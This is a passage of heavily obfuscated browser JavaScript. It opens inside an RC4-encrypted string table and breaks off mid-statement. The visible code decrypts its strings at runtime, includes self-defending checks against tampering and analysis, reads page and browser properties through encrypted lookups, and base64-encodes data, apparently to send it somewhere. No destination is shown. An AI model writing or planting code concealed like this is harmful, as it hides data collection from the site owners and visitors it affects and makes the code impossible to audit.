77\x71\x4d\x75\x77\x36\x67\x3d','\x54\x45\x35\x72','\x59\x56\x52\x75\x54\x63\x4f\x4f\x77\x36\x58\x43\x71\x4d\x4f\x6a\x46\x7a\x37\x43\x70\x38\x4b\x6f\x77\x6f\x37\x44\x6a\x51\x7a\x43\x74\x77\x73\x3d','\x77\x34\x67\x59\x51\x77\x2f\x44\x6b\x54\x59\x69\x77\x36\x4c\x44\x6c\x51\x3d\x3d','\x5a\x4d\x4f\x42\x65\x38\x4b\x4a\x45\x41\x3d\x3d','\x77\x34\x68\x33\x5a\x67\x3d\x3d','\x59\x31\x78\x38\x4d\x7a\x58\x44\x73\x63\x4b\x4d','\x77\x35\x35\x59\x4d\x46\x67\x4d\x50\x4d\x4b\x5a\x43\x44\x59\x3d','\x77\x35\x34\x57\x77\x37\x54\x44\x6c\x38\x4f\x64\x77\x6f\x72\x44\x6a\x63\x4b\x63\x77\x37\x33\x43\x71\x68\x6a\x43\x71\x41\x3d\x3d','\x64\x63\x4f\x2f\x64\x77\x3d\x3d','\x77\x34\x55\x58\x77\x72\x44\x44\x6c\x38\x4f\x44\x77\x70\x66\x44\x68\x73\x4b\x58\x77\x36\x30\x3d','\x77\x72\x74\x34\x77\x72\x6c\x6f\x61\x43\x30\x4e\x64\x68\x76\x44\x6a\x48\x63\x65\x77\x34\x6c\x6e\x77\x37\x4c\x43\x67\x4d\x4f\x4f\x77\x35\x58\x44\x76\x4d\x4b\x66\x77\x6f\x41\x3d','\x77\x34\x31\x36\x77\x36\x41\x3d','\x4c\x38\x4b\x4f\x54\x38\x4b\x48\x50\x77\x3d\x3d','\x77\x72\x33\x43\x6b\x78\x52\x41\x45\x54\x73\x3d','\x77\x70\x35\x55\x62\x6b\x31\x49','\x77\x71\x48\x43\x6d\x67\x39\x41\x44\x44\x31\x6e','\x77\x6f\x74\x4e\x62\x6b\x46\x53\x49\x63\x4f\x46\x45\x51\x3d\x3d','\x63\x31\x78\x4c','\x77\x6f\x63\x6c\x77\x37\x7a\x43\x6c\x33\x5a\x42\x46\x51\x3d\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x6d\x77\x36\x6b\x4d\x64\x4d\x4f\x78\x77\x36\x4a\x43','\x55\x43\x6f\x6a\x77\x37\x62\x44\x70\x58\x63\x3d','\x77\x70\x54\x44\x72\x4d\x4f\x44','\x64\x43\x4e\x39\x77\x6f\x46\x4e\x77\x35\x48\x44\x68\x38\x4f\x6c\x77\x6f\x4d\x72\x77\x35\x72\x44\x73\x57\x76\x43\x74\x56\x6e\x44\x71\x63\x4b\x38\x57\x32\x76\x43\x67\x4d\x4b\x4a\x77\x34\x55\x57\x58\x4d\x4f\x61\x77\x37\x2f\x44\x67\x78\x39\x6d\x77\x35\x50\x44\x70\x67\x4c\x43\x6e\x4d\x4f\x42','\x77\x6f\x56\x4c\x4b\x77\x3d\x3d','\x65\x46\x5a\x2f\x54\x38\x4f\x66\x77\x34\x54\x43\x6b\x51\x3d\x3d','\x77\x37\x37\x44\x72\x73\x4f\x56\x4f\x41\x3d\x3d','\x4b\x41\x76\x44\x6f\x30\x48\x43\x6f\x4d\x4f\x43\x77\x6f\x6b\x3d','\x77\x35\x74\x63\x52\x41\x3d\x3d','\x55\x7a\x4d\x4f','\x77\x34\x70\x72\x77\x36\x2f\x44\x68\x38\x4b\x32\x77\x70\x67\x3d','\x63\x4d\x4f\x67\x4f\x51\x3d\x3d','\x58\x63\x4f\x52\x77\x35\x72\x43\x6e\x79\x76\x43\x75\x38\x4b\x51\x4b\x6e\x4d\x2f\x77\x34\x7a\x44\x6a\x57\x6e\x43\x6f\x55\x33\x43\x75\x79\x6c\x67\x66\x63\x4b\x4c\x77\x71\x55\x3d','\x77\x34\x4c\x44\x76\x63\x4b\x66\x53\x73\x4b\x31\x77\x34\x49\x3d','\x77\x37\x34\x49\x77\x70\x55\x3d','\x77\x70\x31\x49\x64\x30\x4e\x56\x4c\x73\x4f\x33\x45\x58\x6f\x49\x77\x37\x4a\x6b\x77\x37\x73\x4d\x77\x6f\x6c\x67\x66\x38\x4b\x51\x61\x7a\x33\x44\x76\x30\x72\x44\x71\x7a\x33\x44\x69\x56\x6f\x3d','\x77\x71\x4c\x43\x72\x38\x4b\x46\x77\x37\x34\x44\x57\x45\x63\x3d','\x65\x38\x4f\x2b\x53\x55\x34\x76\x4c\x77\x3d\x3d','\x53\x6b\x68\x2b','\x4c\x4d\x4f\x44\x42\x55\x62\x43\x6f\x38\x4f\x51\x77\x37\x30\x72\x77\x35\x54\x44\x71\x47\x44\x43\x6c\x4d\x4b\x41\x77\x6f\x41\x73\x77\x34\x34\x73\x77\x36\x4e\x44\x77\x70\x62\x44\x6b\x4d\x4b\x63\x77\x72\x45\x37\x44\x30\x55\x42\x66\x47\x7a\x43\x6b\x6b\x41\x71\x44\x46\x6a\x43\x73\x73\x4f\x6a','\x77\x6f\x6e\x43\x71\x73\x4b\x32','\x77\x72\x62\x44\x75\x4d\x4f\x73\x77\x36\x73\x65\x64\x51\x3d\x3d','\x77\x34\x4a\x4e\x47\x77\x3d\x3d','\x48\x52\x50\x44\x73\x77\x3d\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x70\x77\x71\x49\x50\x47\x73\x4b\x76\x42\x63\x4b\x44\x4f\x38\x4f\x48','\x56\x63\x4f\x66\x77\x36\x2f\x44\x75\x6c\x48\x44\x75\x51\x3d\x3d','\x77\x70\x6e\x43\x6b\x63\x4b\x54','\x77\x6f\x58\x43\x6b\x52\x73\x3d','\x47\x63\x4b\x58\x56\x63\x4f\x55\x77\x34\x42\x78\x77\x37\x4a\x33\x77\x34\x45\x38\x5a\x41\x3d\x3d','\x49\x63\x4f\x52\x57\x69\x74\x39\x77\x6f\x76\x44\x6b\x54\x59\x3d','\x55\x63\x4b\x75\x77\x71\x34\x3d','\x77\x36\x68\x6d\x47\x7a\x78\x66\x55\x63\x4b\x54\x77\x37\x72\x44\x69\x6c\x51\x3d','\x77\x37\x6c\x77\x43\x43\x64\x39\x55\x38\x4b\x69\x77\x36\x33\x44\x6a\x67\x3d\x3d','\x5a\x31\x56\x36\x49\x41\x3d\x3d','\x4b\x4d\x4f\x4f\x45\x6b\x33\x43\x72\x38\x4f\x4b','\x77\x35\x33\x44\x6d\x38\x4b\x30\x77\x36\x59\x3d','\x77\x36\x46\x73\x44\x7a\x78\x51\x55\x51\x3d\x3d','\x77\x34\x33\x44\x6d\x38\x4b\x30\x77\x37\x6b\x47\x77\x6f\x66\x44\x6e\x67\x3d\x3d','\x4d\x4d\x4f\x4b\x48\x6b\x62\x43\x76\x73\x4f\x57','\x77\x6f\x54\x44\x74\x38\x4b\x79'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0xff2624={'\x56\x70\x69':function _0x43c585(_0x124af5,_0xaffb0d){return _0x124af5(_0xaffb0d);},'\x42\x73\x58':function _0x4dd0f1(_0x153881,_0x2e9499){return _0x153881<_0x2e9499;},'\x6d\x4d\x76':function _0xcc23ef(_0x30a57b){return _0x30a57b();},'\x6a\x65\x5a':function _0x4de078(_0x240525,_0x34dcf7){return _0x240525!==_0x34dcf7;},'\x71\x6b\x76':function _0x3f6b29(_0x28d8d7,_0x1009c2){return _0x28d8d7+_0x1009c2;},'\x6f\x53\x66':function _0x1615f9(_0x52ce46,_0x1ce8e7){return _0x52ce46/_0x1ce8e7;},'\x6d\x41\x47':function _0x48bc38(_0x29d4de,_0x146a60){return _0x29d4de===_0x146a60;},'\x61\x56\x6d':function _0x11e50a(_0x41fd34,_0x32f0c8){return _0x41fd34%_0x32f0c8;},'\x59\x47\x48':function _0x3c5c06(_0x3da0f0,_0x376b2d){return _0x3da0f0(_0x376b2d);},'\x70\x49\x46':function _0x43152e(_0x2ad0a3,_0xbfb885){return _0x2ad0a3>_0xbfb885;},'\x6b\x43\x6c':function _0x3ed355(_0xb75d1d,_0xe77a2b){return _0xb75d1d-_0xe77a2b;},'\x48\x54\x55':function _0x453760(_0x32ecfa,_0x12a9ee){return _0x32ecfa(_0x12a9ee);},'\x65\x6f\x6c':function _0x4c0f17(_0x506732,_0x55492c){return _0x506732+_0x55492c;},'\x43\x4f\x42':function _0x57dbf6(_0x311567,_0x5535e1){return _0x311567(_0x5535e1);},'\x52\x69\x74':function _0xb7ea90(_0x47708e,_0x34407e){return _0x47708e+_0x34407e;},'\x4e\x57\x76':function _0x423a25(_0x3f0f83){return _0x3f0f83();},'\x42\x4b\x63':function _0xae14f1(_0x3eeb22,_0x2fdd2a){return _0x3eeb22===_0x2fdd2a;},'\x6d\x55\x59':function _0x465d1a(_0x417a42,_0x4e131c){return _0x417a42(_0x4e131c);},'\x56\x67\x4c':function _0x32c755(_0x5d2e34,_0x44e7f0){return _0x5d2e34===_0x44e7f0;},'\x50\x73\x65':function _0x5686f8(_0xf38113,_0x903523){return _0xf38113+_0x903523;},'\x6a\x4d\x72':function _0x146173(_0x131a18,_0x3d9eb1){return _0x131a18(_0x3d9eb1);},'\x67\x46\x46':function _0x57c9f8(_0x4b5c95,_0x1cf462){return _0x4b5c95+_0x1cf462;},'\x72\x69\x56':function _0x16671a(_0x3dfab9,_0x484393){return _0x3dfab9(_0x484393);},'\x54\x67\x61':function _0x3f84eb(_0x5e230b,_0x39f241){return _0x5e230b+_0x39f241;},'\x59\x4e\x72':function _0x12809a(_0x47cea2,_0x448592){return _0x47cea2<_0x448592;},'\x62\x64\x50':function _0x37f673(_0x2db040,_0x1fd5ce){return _0x2db040===_0x1fd5ce;},'\x6b\x74\x61':function _0x5e0505(_0x467c6f,_0x421692){return _0x467c6f>_0x421692;},'\x4e\x71\x41':function _0x41cdb2(_0x2579bf,_0x583c1b){return _0x2579bf(_0x583c1b);},'\x6b\x52\x72':function _0x473c5a(_0x187338,_0x5b3e12){return _0x187338<_0x5b3e12;},'\x4a\x65\x50':function _0x4d3525(_0x170c47,_0x16fb96){return _0x170c47==_0x16fb96;},'\x50\x71\x49':function _0x2b0384(_0x269747,_0x34e25c){return _0x269747==_0x34e25c;},'\x6e\x66\x4d':function _0x3cb259(_0x336d10,_0x318c88){return _0x336d10(_0x318c88);},'\x42\x6b\x57':function _0x106e3d(_0x2b54a3,_0x1140e5){return _0x2b54a3<_0x1140e5;},'\x4e\x4e\x76':function _0x5f9851(_0xc42886,_0xb8afb9){return _0xc42886(_0xb8afb9);},'\x51\x55\x72':function _0x5ca9e4(_0x38a16b,_0x4bca03){return _0x38a16b(_0x4bca03);},'\x63\x59\x54':function _0x5547d9(_0x10f528,_0x3be589){return _0x10f528===_0x3be589;},'\x54\x4a\x6e':function _0x36380b(_0x28fa07,_0x772c3e){return _0x28fa07(_0x772c3e);},'\x43\x4a\x46':function _0x3c36f7(_0x2945ea,_0x2ea1c7){return _0x2945ea+_0x2ea1c7;},'\x50\x45\x43':function _0x3dd910(_0x5b2dfe,_0x29fe9a){return _0x5b2dfe+_0x29fe9a;},'\x4a\x57\x47':function _0x1916eb(_0x1aa1b6,_0x4ae343){return _0x1aa1b6+_0x4ae343;},'\x75\x78\x79':function _0x428f1a(_0x3a77bc,_0x445459){return _0x3a77bc==_0x445459;},'\x43\x5a\x46':function _0x322f60(_0xab512d,_0x272989){return _0xab512d==_0x272989;},'\x71\x63\x42':function _0x405582(_0x337175,_0x4d07f6){return _0x337175==_0x4d07f6;},'\x6b\x53\x56':function _0x19174d(_0x410213,_0x1501af){return _0x410213==_0x1501af;},'\x4d\x46\x76':function _0x3067f9(_0x2231fa,_0x51da02){return _0x2231fa==_0x51da02;},'\x47\x73\x65':function _0x34def5(_0x31900f,_0x2f4a2e){return _0x31900f+_0x2f4a2e;},'\x6c\x66\x57':function _0x5dd93f(_0x1aded7,_0x43b6ce){return _0x1aded7+_0x43b6ce;},'\x69\x77\x45':function _0x298d9d(_0x2bed9e,_0x21295f){return _0x2bed9e+_0x21295f;},'\x6d\x52\x4a':function _0x4d50e6(_0x4685f0,_0x543cb0){return _0x4685f0(_0x543cb0);},'\x65\x6b\x51':function _0x454256(_0x537162,_0x2fbaae){return _0x537162(_0x2fbaae);},'\x57\x68\x77':function _0x25b68d(_0x3fcc45,_0x162366){return _0x3fcc45(_0x162366);},'\x45\x42\x6a':function _0x4754ac(_0x40db47,_0xb39b9){return _0x40db47(_0xb39b9);},'\x6b\x7a\x4e':function _0x40f78a(_0x71c721,_0x548000){return _0x71c721+_0x548000;}};var _0x308b26=this[_0xcb95('0x0', '\x67\x52\x26\x72')];var _0x68fa0c=_0x308b26[_0xcb95('0x1', '\x66\x64\x41\x40')];var _0xcfb3e8='';var _0x141816='';if(_0xff2624[_0xcb95('0x2', '\x26\x70\x4b\x64')](typeof _0x308b26[_0xcb95('0x3', '\x71\x5d\x54\x5d')],_0xcb95('0x4', '\x58\x47\x57\x55'))){_0xcfb3e8=_0x308b26[_0xcb95('0x5', '\x28\x75\x24\x63')];_0x141816=_0xcfb3e8[_0xcb95('0x6', '\x28\x78\x52\x43')];}var _0x2d28c4=_0x308b26[_0xcb95('0x7', '\x72\x39\x65\x39')];var _0x78658e=_0x308b26[_0xcb95('0x8', '\x58\x47\x57\x55')];var _0x3081a6=new _0x308b26[_0xcb95('0x9', '\x55\x6e\x21\x5e')]()[_0xcb95('0xa', '\x72\x39\x65\x39')]();var _0x312652='';function _0x22e4ad(_0xe38a08){var _0x100a32={'\x51\x43\x76':function _0x3cb193(_0x4825c9,_0x5f1014){return _0x4825c9<_0x5f1014;},'\x50\x5a\x57':function _0x597169(_0x476e1d,_0x399500){return _0x476e1d&_0x399500;},'\x79\x62\x74':function _0xf52c54(_0x13ecf3,_0x3e6765){return _0x13ecf3|_0x3e6765;},'\x4d\x51\x48':function _0x5ec49f(_0x109db0,_0x4a52fd){return _0x109db0>>_0x4a52fd;},'\x70\x78\x6c':function _0x5ea809(_0x55ad2e,_0x371ef7){return _0x55ad2e&_0x371ef7;},'\x63\x63\x44':function _0x2f466d(_0x374519,_0x4d881f){return _0x374519<<_0x4d881f;},'\x45\x78\x71':function _0x19414b(_0x44a7ae,_0x231831){return _0x44a7ae==_0x231831;},'\x79\x45\x55':function _0x28c6e8(_0x3580dd,_0x1e6acd){return _0x3580dd|_0x1e6acd;},'\x58\x4e\x64':function _0x556b64(_0x1ffbca,_0x1395d9){return _0x1ffbca<<_0x1395d9;},'\x74\x71\x67':function _0x234ca0(_0x3e5f82,_0x473701){return _0x3e5f82&_0x473701;},'\x58\x73\x76':function _0x1603de(_0x1cbffd,_0x33c941){return _0x1cbffd==_0x33c941;},'\x65\x61\x4b':function _0x438bbc(_0x9095cd,_0x3a8e96){return _0x9095cd<<_0x3a8e96;}};var _0x3d91c3=_0xcb95('0xb', '\x48\x5d\x75\x5e')[_0xcb95('0xc', '\x6f\x47\x40\x4f')]('\x7c'),_0x4bef68=0x0;while(!![]){switch(_0x3d91c3[_0x4bef68++]){case'\x30':while(_0x100a32[_0xcb95('0xd', '\x6f\x42\x77\x45')](_0x5939a1,_0x9563ab)){var _0x32869e=_0xcb95('0xe', '\x26\x70\x4b\x64')[_0xcb95('0xf', '\x35\x4c\x6f\x31')]('\x7c'),_0xc07b7a=0x0;while(!![]){switch(_0x32869e[_0xc07b7a++]){case'\x30':_0x1fcc00=_0x100a32[_0xcb95('0x10', '\x62\x52\x39\x44')](_0xe38a08[_0xcb95('0x11', '\x52\x44\x62\x24')](_0x5939a1++),0xff);continue;case'\x31':_0x27a270+=_0x5531b0[_0xcb95('0x12', '\x48\x5d\x75\x5e')](_0x1fcc00>>0x2);continue;case'\x32':_0x19ee47=_0xe38a08[_0xcb95('0x13', '\x26\x70\x4b\x64')](_0x5939a1++);continue;case'\x33':_0x27a270+=_0x5531b0[_0xcb95('0x14', '\x55\x6e\x21\x5e')](_0x100a32[_0xcb95('0x15', '\x6a\x56\x2a\x40')](_0x100a32[_0xcb95('0x16', '\x40\x47\x55\x71')](_0x1fcc00,0x3)<<0x4,_0x100a32[_0xcb95('0x17', '\x35\x46\x6a\x54')](_0x100a32[_0xcb95('0x18', '\x67\x52\x26\x72')](_0x19ee47,0xf0),0x4)));continue;case'\x34':_0x27a270+=_0x5531b0[_0xcb95('0x19', '\x21\x25\x4a\x5d')](_0x100a32[_0xcb95('0x1a', '\x36\x5e\x6c\x37')](_0x100a32[_0xcb95('0x1b', '\x6b\x4e\x25\x77')](_0x100a32[_0xcb95('0x1c', '\x28\x75\x24\x63')](_0x19ee47,0xf),0x2),_0x100a32[_0xcb95('0x1d', '\x38\x5d\x77\x65')](_0x100a32[_0xcb95('0x1e', '\x79\x69\x73\x5e')](_0x39465e,0xc0),0x6)));continue;case'\x35':if(_0x100a32[_0xcb95('0x1f', '\x35\x4e\x69\x72')](_0x5939a1,_0x9563ab)){_0x27a270+=_0x5531b0[_0xcb95('0x20', '\x78\x4e\x68\x26')](_0x100a32[_0xcb95('0x21', '\x35\x4c\x6f\x31')](_0x1fcc00,0x2));_0x27a270+=_0x5531b0[_0xcb95('0x22', '\x6f\x47\x40\x4f')](_0x100a32[_0xcb95('0x23', '\x26\x37\x51\x62')](_0x100a32[_0xcb95('0x24', '\x2a\x55\x50\x6d')](_0x100a32[_0xcb95('0x1e', '\x79\x69\x73\x5e')](_0x1fcc00,0x3),0x4),_0x100a32[_0xcb95('0x25', '\x6f\x42\x77\x45')](_0x100a32[_0xcb95('0x26', '\x23\x77\x24\x40')](_0x19ee47,0xf0),0x4)));_0x27a270+=_0x5531b0[_0xcb95('0x27', '\x6f\x42\x77\x45')](_0x100a32[_0xcb95('0x28', '\x26\x37\x51\x62')](_0x100a32[_0xcb95('0x1e', '\x79\x69\x73\x5e')](_0x19ee47,0xf),0x2));_0x27a270+='\x3d';break;}continue;case'\x36':_0x27a270+=_0x5531b0[_0xcb95('0x29', '\x40\x47\x55\x71')](_0x100a32[_0xcb95('0x2a', '\x6a\x56\x2a\x40')](_0x39465e,0x3f));continue;case'\x37':_0x39465e=_0xe38a08[_0xcb95('0x2b', '\x4c\x39\x6e\x77')](_0x5939a1++);continue;case'\x38':if(_0x100a32[_0xcb95('0x2c', '\x4d\x4a\x4c\x7a')](_0x5939a1,_0x9563ab)){_0x27a270+=_0x5531b0[_0xcb95('0x2d', '\x66\x64\x41\x40')](_0x1fcc00>>0x2);_0x27a270+=_0x5531b0[_0xcb95('0x2d', '\x66\x64\x41\x40')](_0x100a32[_0xcb95('0x2e', '\x78\x4e\x68\x26')](_0x100a32[_0xcb95('0x2f', '\x58\x47\x57\x55')](_0x1fcc00,0x3),0x4));_0x27a270+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x5531b0=_0xcb95('0x30', '\x28\x75\x24\x63');continue;case'\x32':_0x27a270='';continue;case'\x33':return _0x27a270;continue;case'\x34':_0x9563ab=_0xe38a08[_0xcb95('0x31', '\x6a\x56\x2a\x40')];continue;case'\x35':_0x5939a1=0x0;continue;case'\x36':var _0x1fcc00,_0x19ee47,_0x39465e;continue;case'\x37':var _0x27a270,_0x5939a1,_0x9563ab;continue;}break;}}function _0x1f0b33(_0xe084d9){var _0x160a4c=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new 